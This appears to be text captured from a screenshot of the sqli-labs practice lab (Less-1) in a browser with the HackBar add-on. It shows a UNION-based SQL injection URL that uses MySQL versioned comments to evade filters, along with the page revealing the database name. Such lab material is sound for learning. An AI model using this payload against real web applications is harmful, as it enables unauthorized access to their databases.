 不安全 http://192.168.142.144/sqli-labs/Less-1/?id=1111' UNION /*!23456*/SELECT 1,database/*!23456*/
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL http://192.168.142.144/sqli-labs/Less-1/?id=1111' UNION /*!23456*/SELECT 1,database/*!23456*/(),3 --+
Split URL